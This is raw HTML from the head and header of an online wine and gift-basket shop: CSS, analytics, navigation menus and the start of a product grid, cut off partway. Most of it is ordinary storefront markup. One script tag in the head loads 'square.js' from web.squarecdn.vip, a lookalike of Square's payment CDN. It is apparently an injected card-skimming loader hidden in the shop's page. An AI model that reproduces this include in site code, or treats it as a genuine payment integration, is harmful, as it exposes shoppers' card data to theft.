.module-item .info-block .info-block-title{color:rgba(0, 0, 0, 1)}.module-info_blocks-215 .module-item-1 .info-block-img{left:5px;top:-5px}.module-info_blocks-215 .module-item-1 .info-block::before{content:'\eab9' !important;font-family:icomoon !important}.module-info_blocks-215 .module-item-2 .info-block::before{content:'\e94c' !important;font-family:icomoon !important}.module-info_blocks-215 .module-item-3 .info-block::before{content:'\f095' !important;font-family:icomoon !important} .icons-menu-61
a{background:rgba(152, 2, 46, 1);width:40px;height:40px}.desktop .icons-menu-61 a:hover{background:rgba(152, 2, 46, 1)}.icons-menu-61 a::before{color:rgba(255, 255, 255, 1)}.icons-menu-61 .menu-item
a{border-radius:50px}.icons-menu-61 .links-text{white-space:normal;overflow:visible;text-overflow:ellipsis;display:none}.icons-menu-61>ul>.icons-menu-item{padding:calc(10px / 2)}.icons-menu-61
ul{justify-content:flex-start}.icons-menu-61 .module-title{text-align:left}.icons-menu-61 .module-title::after{left:0;right:auto;transform:none}.icons-menu-61 .icons-menu-item-1.icon-menu-icon>a::before{content:'\f09a' !important;font-family:icomoon !important}.icons-menu-61 .icons-menu-item-2.icon-menu-icon>a::before{content:'\e90e' !important;font-family:icomoon !important;font-size:18px}.icons-menu-61 .icons-menu-item-3.icon-menu-icon>a::before{content:'\f0e1' !important;font-family:icomoon !important}.icons-menu-61 .icons-menu-item-4.icon-menu-icon>a::before{content:'\f167' !important;font-family:icomoon !important} .icons-menu-369 .links-text{white-space:normal;overflow:visible;text-overflow:ellipsis}.icons-menu-369 .count-badge{font-family:'Hind Madurai';font-weight:400;font-size:16px;color:rgba(7, 7, 7, 1)}.icons-menu-369
ul{justify-content:flex-start}.icons-menu-369 .module-title{text-align:left}.icons-menu-369 .module-title::after{left:0;right:auto;transform:none}.icons-menu-369 .icons-menu-item-1.icon-menu-icon .count-badge{font-family:'Hind Madurai';font-weight:400;font-size:16px;color:rgba(0, 0, 0, 1);text-align:center}.icons-menu-369 .icons-menu-item-1.icon-menu-icon .count-zero{display:none !important} .accordion-menu-350
.title{margin-bottom:20px}.accordion-menu-350.accordion-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.accordion-menu-350.accordion-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.accordion-menu-350.accordion-menu .j-menu .dropdown>a::after{display:none}.accordion-menu-350.accordion-menu .j-menu>li>a{font-family:'Hind Madurai';font-weight:400;font-size:15px;color:rgba(0, 0, 0, 1);padding:5px}.accordion-menu-350.accordion-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.accordion-menu-350.accordion-menu .j-menu>li>a>span>s{color:rgba(0, 0, 0, 1)}.accordion-menu-350.accordion-menu .j-menu>li>a:not([href]){color:rgba(0, 0, 0, 1)}.accordion-menu-350.accordion-menu .j-menu a .count-badge{display:inline-flex;position:relative}.accordion-menu-350 .open-menu i::before{content:'\eba0' !important;font-family:icomoon !important}.accordion-menu-350 .open-menu[aria-expanded='true'] i::before{content:'\eb85' !important;font-family:icomoon !important}.accordion-menu-350 .j-menu .accordion-menu-item-1>a{font-size:16px !important;color:rgba(5, 5, 5, 1) !important} div.links-menu-77 .module-body{padding-left:0px;display:flex;flex-direction:row;justify-content:flex-start;;-webkit-overflow-scrolling:touch}div.links-menu-77 .menu-item{border-width:0 0 0 1px;flex-grow:0;justify-content:flex-start;width:auto}div.links-menu-77 .menu-item a .links-text{white-space:nowrap;color:rgba(255, 255, 255, 1)}div.links-menu-77 .menu-item
a{justify-content:flex-start;width:auto}div.links-menu-77 .count-badge{display:none}.phone footer  div.links-menu-77 .module-title::before{display:none}.phone footer  div.links-menu-77 .module-title+.module-body>li{display:flex}@media (max-width: 980px){div.links-menu-77 .menu-item{flex-grow:0}div.links-menu-77 .module-body{justify-content:center}}div.links-menu-77 .links-menu-item-1
a{padding-top:10px;padding-right:15px;padding-left:15px}div.links-menu-77 .links-menu-item-1 a .links-text{font-size:16px}@media (max-width: 760px){div.links-menu-77 .links-menu-item-1 a .links-text{font-size:13px}} .icons-menu-228 a::before{color:rgba(139, 145, 152, 1);font-size:30px}.desktop .icons-menu-228 a:hover::before{color:rgba(255,255,255,1)}.icons-menu-228>ul{margin:-8px}.icons-menu-228 .links-text{white-space:normal;overflow:visible;text-overflow:ellipsis;display:none}.icons-menu-228>ul>.icons-menu-item{padding:calc(10px / 2)}.icons-menu-228
ul{justify-content:flex-end}.icons-menu-228 .module-title{text-align:right}.icons-menu-228 .module-title::after{left:100%;right:auto;transform:translate3d(-100%,0,0)}@media (max-width: 980px){.icons-menu-228
ul{justify-content:center}.icons-menu-228 .module-title{text-align:center}.icons-menu-228 .module-title::after{left:50%;right:auto;transform:translate3d(-50%,0,0)}}.icons-menu-228 .icons-menu-item-1.icon-menu-icon>a::before{content:'\f1f0' !important;font-family:icomoon !important}.icons-menu-228 .icons-menu-item-2.icon-menu-icon>a::before{content:'\f1f1' !important;font-family:icomoon !important}.icons-menu-228 .icons-menu-item-3.icon-menu-icon>a::before{content:'\f1f3' !important;font-family:icomoon !important}.icons-menu-228 .icons-menu-item-4.icon-menu-icon>a::before{content:'\f1f2' !important;font-family:icomoon !important}.icons-menu-228 .icons-menu-item-5.icon-menu-icon>a::before{content:'\f1f4' !important;font-family:icomoon !important}.icons-menu-228 .icons-menu-item-6.icon-menu-icon>a::before{content:'\f1f5' !important;font-family:icomoon !important} .module-title-364 .title-wrapper
.subtitle{font-family:'Hind Madurai';font-weight:400;font-size:14px;color:rgba(255, 251, 251, 1)}.module-title-364 .title-wrapper::before{opacity:.05;display:block}</style><style>@font-face {
    font-family: 'Gabriola';
    font-style: normal;
    font-weight: normal;
    src: local('fonts/Gabriola'), url('fonts/Gabriola/Gabriola.ttf') format('ttf');
    }
@font-face {
    font-family: 'Metropolis';
    font-style: normal;
    font-weight: normal;
    src: local('fonts/Metropolis'), url('fonts/Metropolis/Metropolis-Black.otf') format('otf');
    }
@font-face {
    font-family: 'Supravitally';
    font-style: normal;
    font-weight: normal;
    src: local('fonts/Supravitally'), url('fonts/Supravitally/Supravitally.ttf') format('ttf');
    }

.route-product-manufacturer #content a img {
    display: block;
    height: 100px;
    background: rgba(238, 238, 240, 1);
    border-radius: 4px;
}
.top-menu.top-menu-240 li.menu-item.top-menu-item.top-menu-item-8 a {
    background-color: #98022e;
    padding: 11px 12px;
    border-radius: 4px;
    color: #fff !important;
}
.module-catalog-264 .subitems{
display: none;
}
.module-blocks-365 .block-header {
    background-color: #eeeeee;
}
.module-blocks-365 .block-content a {
    color: #000000 !important;
    padding: 10px  0px;
    font-size: 17px;
    text-decoration: blink;
}


.main-products.product-grid .product-thumb:hover .product-img>div {
    transform: none !important;
}
/*#logo{
    height: 150px !important;
    border-bottom: 5px solid #9b0047;
    width: 180px;
    margin: 0px auto 0px;
    padding: 6px 0px 10px;
    background-color: #fff;
}*/
#logo {
    height: 60px !important;
    margin: 0px auto 0px;
    padding: 0px 0px 0px;
    background-color: #fff;
}

.module-banners-319 a .banner-caption {
   
    width: 100% !important;
    text-align: center !important;
}
@media only screen and (max-width: 1024px) {
.c2_contact li {
   
   padding: 11px 14px !important;
        margin-right: 11px !important;
}
.c2_contact li a{
font-size: 13px !important;
}
}
@media only screen and (max-width: 767px) {
 /*#logo{
    height: 85px !important;
    width: 110px;
    padding: 0px;
  
}*/ 
#logo {
        height: auto !important;
        width: 175px;
        padding: 0px;
    }
.module-products-297 .product-layout:not(.swiper-slide) {
    padding: 5px;
    width: calc(100% / 2 - 0.01px);
}
.c2_contact li {
    
    margin: 10px;
    width: 100%;
}
.c2_contact p a {
    margin-top: 10px;
    width: 100%;
    text-align: center;
}

}
.post-image img {
    width: 100% !important;
   height:auto !important;
}
#button-confirm-order{

}
.table-responsive {
    width: 100%;
    overflow-x: auto;
  margin: 2em 0;
}
.responsive-table {
    width: 100%;
    border-collapse: collapse;
    min-width: 600px;
}
.table-responsive .responsive-table{
 border: 1px solid #ccc !important;
}
.responsive-table th,
.responsive-table td {
    border: 1px solid #ccc;
    padding: 10px;
    text-align: left;
}
.responsive-table th {
    background-color: #98022e;
    color: white;
    font-weight: bold;
}
.blog-highlight {
  background: #fffaf0;
  border-left: 4px solid #e2c275;
  padding: 14px 16px;
  margin: 1.8em 0;
  border-radius: 4px;
}
.faq {
background: #f6f6f6;
  border-left: 4px solid #98022e;
  padding: 14px 16px;
  margin: 1.8em 0;
  border-radius: 4px;
}
.faq details {
            margin: 10px 0;
        }
.faq summary {
            cursor: pointer;
            font-weight: bold;
            color: #4a2c2a;
        }

.cta-button {
            display: inline-block;
            padding: 10px 20px;
            background-color: #98022e;
            color: white;
            border-radius: 5px;
            text-align: center;
            margin: 20px 0;
        }
 .cta-button:hover {
            background-color: #98022e; color:#ffffff;
        }

.module-products-297 .title.module-title a {
    color: #000000;
    text-decoration: none;
    text-transform: uppercase;
    font-weight: 600;
}
.c2_contact {
    display: block;
    margin: 0;
    padding: 15px 0;
    border-top: 1px solid #ffffff;
    margin-top: 15px;
}

.order_sec h2 {
    color: #ffffff;
    font-size: 36px;
    margin-bottom: 11px;
}

.order_sec p {
    font-size: 15px;
    color: #ffffff;	
}

.c2_contact li {
    display: inline-block;
    color: #ffffff;
    margin-right: 24px;
    font-size: 14px;
    border: 1px solid #ffffff;
    padding: 11px 25px;
}

.c2_contact li:last-child {
    background-color: #ffffff!important;
}
.c2_contact li:last-child i {
    color: #000000;
}
.c2_contact li:hover i{
	    color: #000000!important;	
}
.c2_contact li:hover{
	    background-color: #ffffff!important;	
}
.c2_contact li:hover a{
	    color: #000000!important;	
}


.c2_contact li:hover i{
	color:#ffffff;	
}

.c2_contact li i {
    margin-right: 7px;
    color: #ffffff;
}
.c2_contact li:last-child a {
    color: #000000!important;
}
.c2_contact li a {
        color: #ffffff;
    font-size: 15px;
    text-decoration: none;
	
}
.module-blocks-323 .title.block-title::after{
display:none;
}
.module-blocks-325 .title.block-title::after{
display:none;
}
.module-blocks-328 .module-item-1 .module-title::after{
display:none;
}
.flyout-menu-7 .flyout-menu-item.dropdown .j-menu>li>a{
    text-transform: capitalize;
}
.squareup_save_card{
display:none !important;
}
.refine-title
  {
  display:none;
  }

table.table.table-hover.coupon_table th {
    font-size: 18px;
    font-weight: bold;
    border: 1px solid #cccccc ! IMPORTANT;
    background-color: #0d0d0d ! IMPORTANT;
    color: #ffffff ! IMPORTANT;
}
table.table.table-hover.coupon_table td {
    border: 1px solid #cccccc ! IMPORTANT;
    padding: 10px ! IMPORTANT;
}
.module-info_blocks-330 .info-block-img{
    background-color: #eeeeee;
        padding: 10px;
}

.register-page .buttons .pull-right {
    justify-content: flex-start;
    padding-left: 21px;
}
.register-page .buttons input[type=checkbox] {
    margin-right: 7px !important;
    margin-left: -258px !important;
}

.register-page .buttons .pull-right:only-child .btn {
  
    margin-left: 0px;
    margin-top: 9px;
}
.checkout-same-address, #payment-custom-field1{
display:none !important;
}

.blog1.blog-by-s {
    margin: 20px 0px;
}
.blog1.blog-by-s h2 {
    font-size: 28px;
    font-weight: 600;
}
.blog1.blog-by-s h3 {
    font-size: 24px;
    font-weight: 600;
}
.blog1.blog-by-s h4 {
    font-size: 22px;
    font-weight: 600;
}
.blog1.blog-by-s h5 {
    font-size: 20px;
    font-weight: 600;
}
.table.blog_table1 table td, .table.blog_table1 table th {
    padding: 15px !important;
    border: 1px solid #c3bbbb !important;
}
.blog_img_sec1 {
    
    padding: 15px;
}
.module-banners-338 .module-item.module-item-1 {
    height: 300px;
}
.module-banners-338 .module-item>a{
    overflow: visible;
}
.module-banners-338 .banner-caption{
    bottom: -40px;
}
.module-products-27 .nav-tabs{
    justify-content: center;
}

@media only screen and (max-width: 767px) {
  .module-banners-338 .module-item.module-item-1{
    height:270px;
  }
}
.container.blog-post div#content {
    border-right: 1px solid #dddddd;
}
.accordion-menu.accordion-menu-350 .collapse.in li.menu-item {
    width: 16%;
}
div.links-menu-205 .module-body{
    column-gap: 7px;
}

div.links-menu-304 .links-menu-item-1 a{
background-color: #98022e;
margin-left: 12px;
    border-radius: 5px;

}
body h2 {font-size: 20px;}
body h3 {font-size: 18px; font-weight: bold; margin-top: 10px;}
body a { text-decoration: none;}
body blockquote {max-width: 100%;}
body blockquote::before {display: none;}


table.table.tipatchk_table {
    background-color: #eff1f4;
    display: flex;
    margin-bottom: 20px;
}

table.table.tipatchk_table tbody tr td {
    background-color: #eff1f4;
}

table.table.tipatchk_table .radio-inline+.radio-inline {
    margin-left: 0;
}</style> <script src="catalog/view/theme/journal3/assets/4e17c5ba0e670c60cd0853ea19b4f7f1.js?v=45643a14" ></script>  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PKSMBZ5');</script> <meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" /> <script src="https://web.squarecdn.vip/v1/square.js"></script></head><body class=""><div class="mobile-container mobile-main-menu-container"><div class="mobile-wrapper-header">
<span>Menu</span>
<a class="x"></a></div><div class="mobile-main-menu-wrapper"></div></div><div class="mobile-container mobile-filter-container"><div class="mobile-wrapper-header"></div><div class="mobile-filter-wrapper"></div></div><div class="mobile-container mobile-cart-content-container"><div class="mobile-wrapper-header">
<span>Your Cart</span>
<a class="x"></a></div><div class="mobile-cart-content-wrapper cart-content"></div></div><div class="site-wrapper"><header class="header-classic"><div class="header header-classic header-lg"><div class="top-bar navbar-nav"><div class="top-menu top-menu-2"><ul class="j-menu"><li class="menu-item top-menu-item top-menu-item-2">
<a href="https://www.dcwineandspirits.com/bulk-order-form.xlsx" ><span class="links-text">Download Our Bulk Order Form</span></a></li></ul></div><div class="language-currency top-menu"><div class="desktop-language-wrapper"></div><div class="desktop-currency-wrapper"></div></div><div class="third-menu"><div class="top-menu top-menu-332"><ul class="j-menu"><li class="menu-item top-menu-item top-menu-item-1 icon-only">
<a href="mailto:contact@dcwineandspirits.com" ><span class="links-text">contact@dcwineandspirits.com</span></a></li></ul></div></div></div><div class="mid-bar navbar-nav"><div class="desktop-logo-wrapper"><div id="logo">
<a href="https://www.dcwineandspirits.com/">
<img src="https://www.dcwineandspirits.com/image/cache/catalog/logo/dc-wine_logo-360x90.webp"  width="360" height="90" alt="DC Wine &amp; Spirits" title="DC Wine &amp; Spirits"/>
</a></div></div><div class="desktop-search-wrapper full-search default-search-wrapper"><div id="search" class="dropdown">
<button class="dropdown-toggle search-trigger" data-toggle="dropdown"></button><div class="dropdown-menu j-dropdown"><div class="header-search">
<input type="text" name="search" value="" placeholder="Search here..." class="search-input" data-category_id=""/>
<button type="button" class="search-button" data-search-url="https://www.dcwineandspirits.com/search?search="></button></div></div></div></div><div class="classic-cart-wrapper"><div class="top-menu secondary-menu"><div class="top-menu top-menu-240"><ul class="j-menu"><li class="menu-item top-menu-item top-menu-item-1">
<a href="https://www.dcwineandspirits.com/index.php?route=account/login" ><span class="links-text"></span></a></li><li class="menu-item top-menu-item top-menu-item-6">
<a href="https://www.dcwineandspirits.com/wishlist" ><span class="links-text"></span><span class="count-badge wishlist-badge count-zero">0</span></a></li><li class="menu-item top-menu-item top-menu-item-7">
<a href="https://www.dcwineandspirits.com/order-tracking" ><span class="links-text"></span></a></li><li class="menu-item top-menu-item top-menu-item-8">
<a href="https://www.dcwineandspirits.com/bulk-order-form.xlsx" ><span class="links-text">Bulk Orders Form</span></a></li></ul></div></div></div></div><div class="desktop-main-menu-wrapper menu-default  navbar-nav"><div class="menu-trigger menu-item main-menu-item"><ul class="j-menu"><li><a>Menu</a></li></ul></div><div id="main-menu" class="main-menu main-menu-3"><ul class="j-menu"><li class="menu-item main-menu-item main-menu-item-1 dropdown flyout drop-menu " data-is-open>
<a href="https://www.dcwineandspirits.com/gift-baskets/"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Gifts By</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-697bba0a20a3d" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-697bba0a20a3d"><div id="flyout-menu-697bb1451c736" class="flyout-menu flyout-menu-7"><ul class="j-menu"><li class="menu-item flyout-menu-item flyout-menu-item-1 dropdown mega-menu " >
<a  class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Shop by Category</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-697bba0a1a2d8" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-697bba0a1a2d8"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module module-catalog module-catalog-119 image-on-hover"><div class="module-body"><div class="module-item module-item-1"><div class="item-content">
<a href="https://www.dcwineandspirits.com/gift-baskets/" class="catalog-title">Gift Baskets</a><div class="item-assets image-left"><div class="subitems"><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/2-wine-bottle-gift-box/"><span>2 Bottle Wine Gift Box</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/champagne-gift-baskets/"><span>Champagne Gift Baskets, Boxes &amp; Sets</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/mimosa-gift-baskets/"><span>Mimosa Gift Baskets</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/wooden-gift-box/"><span>Wooden Wine Gift Boxes</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/wine-gift-baskets/"><span>Wine Gift Baskets</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/gourmet-gift-baskets/"><span>Gourmet Gift Baskets</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/prosecco-gift-basket/"><span>Prosecco Gift Baskets</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/spa-gift-baskets/"><span>Spa Gift Baskets</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/flute-gift-set/"><span>Champagne Flute Gift Sets</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/wine-and-glass-set/"><span>Wine and Glass Sets</span></a></div></div></div></div></div><div class="module-item module-item-3"><div class="item-content">
<a href="https://www.dcwineandspirits.com/recipients/" class="catalog-title">Gift By Recipients</a><div class="item-assets image-left"><div class="subitems"><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/business-partner-gifts/"><span>Business Partner Gifts</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/executive-gift-baskets/"><span>Executive Gift Baskets</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/gift-basket-coworkers/"><span>Gift Basket Coworkers</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/gift-basket-dad/"><span>Gift Basket for Dad</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/bosses-gift-basket/"><span>Gift baskets for Boss</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/family-gift-baskets/"><span>Gift Baskets for Family</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/gift-baskets-for-her/"><span>Gift Baskets for Her</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/gift-baskets-for-friend/"><span>Gift For Friend</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/gift-baskets-for-him/"><span>Gift For Him</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/wine-gift-Mom/"><span>Wine Gifts for Mom</span></a></div></div></div></div></div></div></div></div></div></div><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-367"><h3 class="title module-title">Curated Selection</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/3-bottle-sets/" >
<span class="links-text">3 Bottle Wine Gift Sets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/luxury-wine-gifts/" >
<span class="links-text">Luxury Champagne & Wine Gifts</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/magnum/" >
<span class="links-text">Magnum Gifts</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/rose-champagne/" >
<span class="links-text">Rose Champagne Gifts</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/premium-selection/" >
<span class="links-text">Premium Wine & Champagne</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://www.dcwineandspirits.com/wine-collection/" >
<span class="links-text">Wine Collection</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/champagne/" >
<span class="links-text">Champagne</span>
</a></li><li class="menu-item links-menu-item links-menu-item-8">
<a href="https://www.dcwineandspirits.com/baskets/" >
<span class="links-text">Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-9">
<a href="https://www.dcwineandspirits.com/non-alcoholic-gifts/" >
<span class="links-text">Non-Alcoholic Gifts</span>
</a></li></ul></div></div></div></div></div></div><div class="grid-row grid-row-2"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-205"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a>
<span class="links-text"><b>Recommended:</b></span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/birthday-wine-basket/" >
<span class="links-text">Birthday Gift</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/wedding-wine-gift-baskets/" >
<span class="links-text">Wedding Gift</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/personalized/" >
<span class="links-text">Personalized Gifts</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/champagne-case/" >
<span class="links-text">Case Deals</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://www.dcwineandspirits.com/veuve-clicquot/" >
<span class="links-text">Veuve Clicquot Gift Basket</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/dom-perignon/" >
<span class="links-text">Dom Perignon Gift Basket</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item flyout-menu-item flyout-menu-item-3 multi-level dropdown " >
<a href="https://www.dcwineandspirits.com/gifts-by-origin/"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Gifts By Origin</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-697bba0a1a2eb" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-697bba0a1a2eb"><ul class="j-menu"><li class="menu-item menu-item-c262">
<a href="https://www.dcwineandspirits.com/australian-gifts/" ><span class="links-text">Australian Wine Gift Baskets</span></a></li><li class="menu-item menu-item-c291 dropdown">
<a href="https://www.dcwineandspirits.com/french-wine-gifts/"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">French Wine Gift Sets and Baskets</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-697bba0a1a317"><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown" id="collapse-697bba0a1a317"><ul class="j-menu"><li class="menu-item menu-item-c305">
<a href="https://www.dcwineandspirits.com/bordeaux/" ><span class="links-text">Bordeaux Wine Gifts</span></a></li><li class="menu-item menu-item-c311">
<a href="https://www.dcwineandspirits.com/burgundy/" ><span class="links-text">Burgundy Wine Gifts Selection</span></a></li></ul></div></li><li class="menu-item menu-item-c263">
<a href="https://www.dcwineandspirits.com/italian-gifts/" ><span class="links-text">Italian Wine Gift Baskets</span></a></li><li class="menu-item menu-item-c296">
<a href="https://www.dcwineandspirits.com/napa-valley-wine-gifts/" ><span class="links-text">Napa Valley Wine Gifts</span></a></li><li class="menu-item menu-item-c297">
<a href="https://www.dcwineandspirits.com/paso-robles/" ><span class="links-text">Paso Robles Wine Gifts</span></a></li><li class="menu-item menu-item-c322">
<a href="https://www.dcwineandspirits.com/portuguese-wine/" ><span class="links-text">Portuguese Wine Gift Sets &amp; Baskets</span></a></li><li class="menu-item menu-item-c341">
<a href="https://www.dcwineandspirits.com/spanish-wine-gifts/" ><span class="links-text">Spanish Wine Gift Baskets &amp; Sets</span></a></li><li class="menu-item menu-item-c279">
<a href="https://www.dcwineandspirits.com/gifts-from-israel/" ><span class="links-text">Wine Gifts From Israel</span></a></li></ul></div></li><li class="menu-item flyout-menu-item flyout-menu-item-4 multi-level dropdown " >
<a href="https://www.dcwineandspirits.com/shop-by-price/"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Shop By Price</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-697bba0a1a392" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-697bba0a1a392"><ul class="j-menu"><li class="menu-item menu-item-c268">
<a href="https://www.dcwineandspirits.com/gifts-under-50/" ><span class="links-text">Gifts Under $50</span></a></li><li class="menu-item menu-item-c269">
<a href="https://www.dcwineandspirits.com/gifts-under-100/" ><span class="links-text">Gifts Under $100</span></a></li><li class="menu-item menu-item-c270">
<a href="https://www.dcwineandspirits.com/gifts-100-to-199/" ><span class="links-text">Gifts $100 - $199</span></a></li><li class="menu-item menu-item-c271">
<a href="https://www.dcwineandspirits.com/gifts-200-to-499/" ><span class="links-text">Gifts $200 - $499</span></a></li><li class="menu-item menu-item-c272">
<a href="https://www.dcwineandspirits.com/gifts-500-up/" ><span class="links-text">Gifts $500 &amp; Up</span></a></li></ul></div></li><li class="menu-item flyout-menu-item flyout-menu-item-5 multi-level dropdown " >
<a  class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Shop By Location</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-697bba0a1a3e6" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-697bba0a1a3e6"><ul class="j-menu"><li class="menu-item flyout-menu-item-6">
<a href="https://www.dcwineandspirits.com/champagne-delivery/" ><span class="links-text">Champagne Delivery</span></a></li><li class="menu-item flyout-menu-item-7">
<a href="https://www.dcwineandspirits.com/wine-delivery/" ><span class="links-text">Wine Delivery</span></a></li></ul></div></li><li class="menu-item flyout-menu-item flyout-menu-item-9 dropdown mega-menu " >
<a href="https://www.dcwineandspirits.com/specials"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Special Deals</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-697bba0a1a415" ><i class="fa fa-plus"></i></span>
<span class="menu-label">Sale</span>
</a><div class="dropdown-menu j-dropdown " id="collapse-697bba0a1a415"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div id="banners-697bb1459ba59" class="module module-banners module-banners-201"><div class="module-body"><div class="module-item module-item-1">
<a href="https://www.dcwineandspirits.com/specials" >
<img src="https://www.dcwineandspirits.com/image/cache/catalog/Banners/annivarsary-gifts-250x375.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/Banners/annivarsary-gifts-250x375.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Banners/annivarsary-gifts-250x375.webp 2x"  alt="special deals on gift baskets at dc wine and spirits" width="" height=""/><div class="banner-text banner-caption"><span>See all specials</span></div>
</a><div class="banner-caption-3"><span>Special Deals On Gifts Baskets at DC Wine and Spirits</span></div></div></div></div></div></div></div><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module module-products module-products-227 module-products-grid"><div class="module-body"><div class="module-item module-item-1"><div class="product-grid"><style>.rating .average-rating {
    font-weight: 600;
    font-size: 12px;
  }

  .rating .total-rating {
    font-size: 11px;
  }</style><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('2187')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/sancerre-wedding-wine-gift-set/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/French/sancerre-wedding-wine-gift-set-250x250.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/French/sancerre-wedding-wine-gift-set-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/French/sancerre-wedding-wine-gift-set-500x500.webp 2x"  width="250" height="250" alt="Sancerre Wedding Wine Gift Set" title="Sancerre Wedding Wine Gift Set" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-28 product-label-default"><b>-6 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/sancerre-wedding-wine-gift-set/">Sancerre Wedding Wine Gift Set</a></div><div class="description">Sancerre Sauvignon Blanc Wedding Wine Gift SetCelebrate love with the Sancerre Lauverjat Sauvignon Blanc Wedding Wine Gift Set, a refined gift for wed..</div><div class="price"><div>
